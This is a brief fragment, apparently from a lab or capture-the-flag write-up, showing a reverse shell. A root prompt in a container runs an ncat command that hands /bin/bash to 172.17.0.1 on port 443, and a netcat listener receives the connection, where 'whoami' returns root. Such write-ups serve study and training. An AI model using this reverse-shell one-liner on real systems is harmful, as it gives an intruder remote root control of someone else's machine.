 root@6290dcae2a18:/# ncat -e /bin/bash 172.17.0.1 443
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 44366
whoami
root